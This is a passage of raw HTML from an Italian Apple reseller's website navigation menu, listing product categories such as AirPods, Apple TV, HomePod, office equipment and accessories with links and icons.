mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/apple-watch/apple-watch-se-2024.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/AppleWatch_SerieSE_5_Precedenti.png" alt="AppleWatch_SerieSE_5_Precedenti" title="" /></a> </div></div></div></div></div></div><div class="b85pk8p mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner b85pk8p-s"><div class="k9tfngs mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/apple-watch/apple-watch-se-3.html" ><span class="title">Apple Watch SE 3</span> <span class="label">Novità</span> </a> </div></div></div></div></div></div><div class="xejfagp mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner xejfagp-s"><div class="inner-content mgz-container"><div class="yebx7c5 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner yebx7c5-s"><div class="bc8y40d mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner bc8y40d-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/apple-watch/apple-watch-se-2024.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/AppleWatch_SerieSE_5_Precedenti.png" alt="AppleWatch_SerieSE_5_Precedenti" title="" /></a> </div></div></div></div></div></div><div class="ewgir42 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner ewgir42-s"><div class="dwsads6 mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/apple-watch/apple-watch-se-2024.html" ><span class="title">Apple Watch SE 2024</span> </a> </div></div></div></div></div></div></div></div><div class="ponl86k mgz-element nav-item mega left_edge_parent_item level0" data-caret="fas mgz-fa-sort-down" data-caret-hover="fas mgz-fa-sort-down" data-icon="fab mgz-fa-apple"><a href="https://www.rstore.it/airpods" ><span class="title">AirPods</span> <i class="caret fas mgz-fa-sort-down"></i> </a> <div class="item-submenu mgz-element-inner ponl86k-s"><div class="k3766ya mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner k3766ya-s"><div class="inner-content mgz-container"><div class="qiofj8n mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner qiofj8n-s"><div class="fu3frrw mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner fu3frrw-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/airpods.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/AirPods_Max.png" alt="AirPods_Max" title="" /></a> </div></div></div></div></div></div><div class="bb7rmhb mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner bb7rmhb-s"><div class="gfwh0py mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/airpods.html" ><span class="title">Vedi tutti gli AirPods</span> </a> </div></div></div></div></div></div><div class="uxdnkt1 mgz-element mgz-element-row height-row-menu full_width_row"><div class="mgz-element-inner uxdnkt1-s"><div class="inner-content mgz-container"><div class="bgxost8 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner bgxost8-s"><div class="frf7h58 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner frf7h58-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/airpods-4-mxp63zm-a.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/AirPods.png" alt="AirPods" title="" /></a> </div></div></div></div></div></div><div class="uah9poc mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner uah9poc-s"><div class="ngr81p0 mgz-element nav-item"><a href="https://www.rstore.it/airpods-4-mxp63zm-a.html" ><span class="title">AirPods 4</span> </a> </div></div></div></div></div></div><div class="yif13ru mgz-element mgz-element-row height-row-menu full_width_row"><div class="mgz-element-inner yif13ru-s"><div class="inner-content mgz-container"><div class="pkohcpy mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner pkohcpy-s"><div class="jmngrgm mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner jmngrgm-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/airpods-4-con-cancellazione-attiva-del-rumore-mxp93zm-a.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/AirPods.png" alt="AirPods" title="" /></a> </div></div></div></div></div></div><div class="orn1kes mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner orn1kes-s"><div class="rajjrp6 mgz-element nav-item"><a href="https://www.rstore.it/airpods-4-con-cancellazione-attiva-del-rumore-mxp93zm-a.html" ><span class="title-wrapper"><span class="title">AirPods 4</span> <span class="subtitle">con cancellazione attiva del rumore</span> </span> </a> </div></div></div></div></div></div><div class="qmn82ce mgz-element mgz-element-row height-row-menu full_width_row"><div class="mgz-element-inner qmn82ce-s"><div class="inner-content mgz-container"><div class="potg8q9 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner potg8q9-s"><div class="gf7ga6v mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner gf7ga6v-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/airpods-pro-3-mfhp4zm-a.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/AirPods-pro.png" alt="AirPods-pro" title="" /></a> </div></div></div></div></div></div><div class="rf1acsh mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner rf1acsh-s"><div class="xccpuu4 mgz-element nav-item label-top_right"><a href="https://www.rstore.it/airpods-pro-3-mfhp4zm-a.html" ><span class="title">AirPods Pro 3</span> <span class="label">Novità</span> </a> </div></div></div></div></div></div><div class="anse7uw mgz-element mgz-element-row height-row-menu full_width_row"><div class="mgz-element-inner anse7uw-s"><div class="inner-content mgz-container"><div class="juppixh mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner juppixh-s"><div class="okrqdw2 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner okrqdw2-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/airpods-max-airpods-max.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/AirPods_Max.png" alt="AirPods_Max" title="" /></a> </div></div></div></div></div></div><div class="wedhoem mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner wedhoem-s"><div class="vfb6a95 mgz-element nav-item"><a href="https://www.rstore.it/airpods-max-airpods-max.html" ><span class="title">AirPods Max</span> </a> </div></div></div></div></div></div></div></div><div class="h0ji7p9 mgz-element nav-item mega left_edge_parent_item level0" data-caret="fas mgz-fa-sort-down" data-caret-hover="fas mgz-fa-sort-down" data-icon="fab mgz-fa-apple"><a href="https://www.rstore.it/tv-e-casa" ><span class="title">TV e Casa</span> <i class="caret fas mgz-fa-sort-down"></i> </a> <div class="item-submenu mgz-element-inner h0ji7p9-s"><div class="uevno2m mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner uevno2m-s"><div class="inner-content mgz-container"><div class="nn4e29j mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner nn4e29j-s"><div class="ek4rrp7 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner ek4rrp7-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/apple-tv/apple-tv.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/Apple_TV.png" alt="Apple_TV" title="" /></a> </div></div></div></div></div></div><div class="lmsevb3 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner lmsevb3-s"><div class="mxhxqui mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/apple-tv/apple-tv.html" ><span class="title">Apple TV 4K</span> </a> </div></div></div></div></div></div><div class="g3ctrni mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner g3ctrni-s"><div class="inner-content mgz-container"><div class="p9ulkpl mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner p9ulkpl-s"><div class="lqkksx3 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner lqkksx3-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/homepod-a-homepod.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/HomePod_1.png" alt="HomePod_1" width="90%" title="" /></a> </div></div></div></div></div></div><div class="w3tn00b mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner w3tn00b-s"><div class="eb02a7w mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/homepod-a-homepod.html" ><span class="title">HomePod</span> </a> </div></div></div></div></div></div><div class="r8ec1xl mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner r8ec1xl-s"><div class="inner-content mgz-container"><div class="tmjkhq0 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner tmjkhq0-s"><div class="ofrnefg mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner ofrnefg-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/homepod-mini-a-hp-mini.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/homepodmini.png" alt="homepodmini" title="" /></a> </div></div></div></div></div></div><div class="fmrqmuh mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner fmrqmuh-s"><div class="u5te0b6 mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/homepod-mini-a-hp-mini.html" ><span class="title">HomePod mini</span> </a> </div></div></div></div></div></div><div class="qdkt7vl mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner qdkt7vl-s"><div class="inner-content mgz-container"><div class="kedsc1d mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner kedsc1d-s"><div class="nvqnra6 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner nvqnra6-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/accessori/domotica-e-automazioni.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/Illuminazione.png" alt="Illuminazione" title="" /></a> </div></div></div></div></div></div><div class="rixna1g mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner rixna1g-s"><div class="vvqh94k mgz-element nav-item mega left_edge_parent_item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/accessori/domotica-e-automazioni.html" ><span class="title">Casa Intelligente</span> <i class="item-icon fas mgz-fa-caret-right icon-right"></i> </a> <div class="item-submenu mgz-element-inner vvqh94k-s"><div class="lo80pcg mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner lo80pcg-s"><div class="inner-content mgz-container"><div class="i0ukj4n mgz-element mgz-element-column mgz-col-md-12"><div class="mgz-element-inner i0ukj4n-s"><div class="pwna0nl mgz-element nav-item"><a href="https://www.rstore.it/prodotti/accessori/domotica-e-automazioni/climatizzazione.html" ><span class="title">Climatizzazione</span> </a> </div></div></div></div></div></div><div class="dlkknow mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner dlkknow-s"><div class="inner-content mgz-container"><div class="lletsls mgz-element mgz-element-column mgz-col-md-12"><div class="mgz-element-inner lletsls-s"><div class="k0mjvh4 mgz-element nav-item"><a href="https://www.rstore.it/prodotti/accessori/domotica-e-automazioni/illuminazione.html" ><span class="title">Illuminazione</span> </a> </div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="h9v745s mgz-element nav-item mega left_edge_parent_item level0" data-caret="fas mgz-fa-sort-down" data-caret-hover="fas mgz-fa-sort-down" data-icon="fab mgz-fa-apple"><a href="https://www.rstore.it/ampio-catalogo" ><span class="title">Ufficio</span> <i class="caret fas mgz-fa-sort-down"></i> </a> <div class="item-submenu mgz-element-inner h9v745s-s"><div class="ycs58ia mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner ycs58ia-s"><div class="inner-content mgz-container"><div class="k3e2h66 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner k3e2h66-s"><div class="t2whbu9 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner t2whbu9-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ufficio/monitor.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/Business/monitor.png" alt="monitor" width="75%" title="" /></a> </div></div></div></div></div></div><div class="tny7bn8 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner tny7bn8-s"><div class="m4vmt8r mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ufficio/monitor.html" ><span class="title">Monitor</span> </a> </div></div></div></div></div></div><div class="k3r8ei6 mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner k3r8ei6-s"><div class="inner-content mgz-container"><div class="dsnc610 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner dsnc610-s"><div class="unk8sfd mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner unk8sfd-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ufficio/stampanti.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/Business/Stampanti.png" alt="Stampanti" width="80%" title="" /></a> </div></div></div></div></div></div><div class="ybaphyu mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner ybaphyu-s"><div class="k4m2v1m mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ufficio/stampanti.html" ><span class="title">Stampanti</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="cht4isk mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner cht4isk-s"><div class="inner-content mgz-container"><div class="qrnx0k0 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner qrnx0k0-s"><div class="fqsq77r mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner fqsq77r-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ufficio/video-rooms.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/Business/VideoRoom.png" alt="VideoRoom" width="85%" title="" /></a> </div></div></div></div></div></div><div class="x6harhl mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner x6harhl-s"><div class="i686uf9 mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ufficio/video-rooms.html" ><span class="title">Video-rooms</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="hpheiya mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner hpheiya-s"><div class="inner-content mgz-container"><div class="qwxjt71 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner qwxjt71-s"><div class="r2dht4e mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner r2dht4e-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ufficio/accessori-da-scrivania.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/Business/Accessori_Scrivania.png" alt="Accessori_Scrivania" width="80%" title="" /></a> </div></div></div></div></div></div><div class="okw2hgr mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner okw2hgr-s"><div class="mraluyy mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ufficio/accessori-da-scrivania.html" ><span class="title">Accessori da scrivania</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="pq8puvs mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner pq8puvs-s"><div class="inner-content mgz-container"><div class="v7dskdu mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner v7dskdu-s"><div class="wn9x5b1 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner wn9x5b1-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ufficio/adattatori-per-il-collegamento.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/Business/Adattatori.png" alt="Adattatori" width="80%" title="" /></a> </div></div></div></div></div></div><div class="lhdxfsh mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner lhdxfsh-s"><div class="qhkjjdt mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ufficio/adattatori-per-il-collegamento.html" ><span class="title">Adattatori</span> </a> </div></div></div></div></div></div><div class="smdqb44 mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner smdqb44-s"><div class="inner-content mgz-container"><div class="mu3j55w mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner mu3j55w-s"><div class="fjftm6h mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner fjftm6h-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ufficio/archiviazione.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/Business/Archiviazione.png" alt="Archiviazione" width="80%" title="" /></a> </div></div></div></div></div></div><div class="woc3eyn mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner woc3eyn-s"><div class="rk0o3hf mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ufficio/archiviazione.html" ><span class="title">Archiviazione</span> </a> </div></div></div></div></div></div><div class="dadoxl1 mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner dadoxl1-s"><div class="inner-content mgz-container"><div class="kymnme8 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner kymnme8-s"><div class="r9iso9c mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner r9iso9c-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ufficio/audio.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/Business/Audio_B.png" alt="Audio_B" width="80%" title="" /></a> </div></div></div></div></div></div><div class="baf4y4i mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner baf4y4i-s"><div class="hgw5dgx mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ufficio/audio.html" ><span class="title">Audio</span> </a> </div></div></div></div></div></div><div class="e7oo7ea mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner e7oo7ea-s"><div class="inner-content mgz-container"><div class="lx7q9lj mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner lx7q9lj-s"><div class="xqey81k mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner xqey81k-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ufficio/software.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/Business/Software.png" alt="Software" width="80%" title="" /></a> </div></div></div></div></div></div><div class="sxf78u7 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner sxf78u7-s"><div class="e3pbxx5 mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ufficio/software.html" ><span class="title">Software</span> </a> </div></div></div></div></div></div><div class="icbyyfd mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner icbyyfd-s"><div class="inner-content mgz-container"><div class="uy09dhf mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner uy09dhf-s"><div class="h3bqoxi mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner h3bqoxi-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ufficio/borse-sleeve.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/Business/Borse.png" alt="Borse" width="80%" title="" /></a> </div></div></div></div></div></div><div class="jjuypj7 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner jjuypj7-s"><div class="d7ugdq3 mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ufficio/borse-sleeve.html" ><span class="title">Borse & Sleeve</span> </a> </div></div></div></div></div></div></div></div><div class="aa9p37c mgz-element nav-item mega left_edge_parent_item level0" data-caret="fas mgz-fa-sort-down" data-caret-hover="fas mgz-fa-sort-down" data-icon="fab mgz-fa-apple"><a href="https://www.rstore.it/accessori" ><span class="title">Accessori</span> <i class="caret fas mgz-fa-sort-down"></i> </a> <div class="item-submenu mgz-element-inner aa9p37c-s"><div class="tpon2np mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner tpon2np-s"><div class="inner-content mgz-container"><div class="axfynj2 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner axfynj2-s"><div class="gkwelok mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner gkwelok-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner "><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/apple-logo.png" alt="apple-logo" title="" /></div></div></div></div></div></div><div class="if3hd6k mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner if3hd6k-s"><div class="l3e2j61 mgz-element nav-item mega left_edge_parent_item" data-icon="fas mgz-fa-caret-right"><a href="#" ><span class="title">Accessori Apple</span> <i class="item-icon fas mgz-fa-caret-right icon-right"></i> </a> <div class="item-submenu mgz-element-inner l3e2j61-s"><div class="dkacvf9 mgz-element mgz-element-row height-row-menu full_width_row"><div class="mgz-element-inner dkacvf9-s"><div class="inner-content mgz-container"><div class="ww05q0y mgz-element mgz-element-column mgz-col-md-9"><div class="mgz-element-inner ww05q0y-s"><div class="n7hsfyb mgz-element nav-item label-top_right"><a href="https://www.rstore.it/prodotti/accessori/accessori-mac.html" ><span class="title">Accessori Mac</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="p0vl18t mgz-element mgz-element-row height-row-menu full_width_row"><div class="mgz-element-inner p0vl18t-s"><div class="inner-content mgz-container"><div class="haqfx6s mgz-element mgz-element-column mgz-col-md-9"><div class="mgz-element-inner haqfx6s-s"><div class="j0a8l7v mgz-element nav-item"><a href="https://www.rstore.it/prodotti/accessori/accessori-ipad.html" ><span class="title">Accessori iPad</span> </a> </div></div></div></div></div></div><div class="dn9dato mgz-element mgz-element-row height-row-menu full_width_row"><div class="mgz-element-inner dn9dato-s"><div class="inner-content mgz-container"><div class="ywydcmm mgz-element mgz-element-column mgz-col-md-9"><div class="mgz-element-inner ywydcmm-s"><div class="gd3uc2l mgz-element nav-item"><a href="https://www.rstore.it/prodotti/accessori/accessori-iphone.html" ><span class="title">Accessori iPhone</span> </a> </div></div></div></div></div></div><div class="j6xpnwn mgz-element mgz-element-row height-row-menu full_width_row"><div class="mgz-element-inner j6xpnwn-s"><div class="inner-content mgz-container"><div class="l58rwiw mgz-element mgz-element-column mgz-col-md-9"><div class="mgz-element-inner l58rwiw-s"><div class="ns5ktox mgz-element nav-item"><a href="https://www.rstore.it/prodotti/accessori/accessori-watch.html" ><span class="title">Accessori Watch</span> </a> </div></div></div></div></div></div><div class="jdcbh18 mgz-element mgz-element-row height-row-menu full_width_row"><div class="mgz-element-inner jdcbh18-s"><div class="inner-content mgz-container"><div class="ilrlp8h mgz-element mgz-element-column mgz-col-md-9"><div class="mgz-element-inner ilrlp8h-s"><div class="dec14b4 mgz-element nav-item"><a href="https://www.rstore.it/prodotti/accessori/accessori-airpods.html" ><span class="title">Accessori AirPods</span> </a> </div></div></div></div></div></div></div></div></div></div></div></div></div><div class="acegv7r mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner acegv7r-s"><div class="inner-content mgz-container"><div class="syd1qbq mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner syd1qbq-s"><div class="smro5ys mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner smro5ys-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="/prodotti/accessori/audio-e-musica.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/Cuffie_e_auricolari.png" alt="Cuffie_e_auricolari" width="80%" title="" /></a> </div></div></div></div></div></div><div class="y18vbax mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner y18vbax-s"><div class="cb16mnj mgz-element nav-item mega left_edge_parent_item" data-icon="fas mgz-fa-caret-right"><a href="/prodotti/accessori/audio-e-musica.html" ><span class="title">Musica</span> <i class="item-icon fas mgz-fa-caret-right icon-right"></i> </a> <div class="item-submenu mgz-element-inner cb16mnj-s"><div class="ugwy7wr 